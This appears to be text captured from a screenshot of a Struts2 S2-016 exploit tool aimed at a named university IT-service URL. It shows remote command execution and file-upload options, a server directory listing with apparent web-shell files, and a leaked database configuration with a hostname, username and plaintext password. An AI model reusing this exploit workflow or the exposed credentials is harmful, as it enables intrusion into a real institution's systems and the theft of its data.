 目标地址： http://its.bit.edu.cn/engineerrequest/listForUI.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
列根目录 特殊模式
RUNNING.txt
itsm
webapps
ROOT
classes
com
context
deploy.wsdd
displaytag.propert
displaytag.propert
displaytag.propert
displaytag_zh.pro
displaytag_zh_CN
fckeditor.propertie
flex-application-co
flex-application-m
jbpm.cfg.xml
jbpm.identity.cfg.x
jdbc.properties
license.dat
a.jsp 2s.jspx bak.jsp jdbc.properties a.jsp 2s.jspx bak.jsp admin.j...
jdbc.driverClassName=com.mysql.jdbc.Driver
jdbc.url=jdbc\:mysql\://mysql.bitsrv.net\:3306/itsm?zeroDateTimeBehavior\=convertToNull&u
hibernate.dialect=org.hibernate.dialect.MySQLInnoDBDialect
jdbc.username=itsm
jdbc.password=Eeg4xai3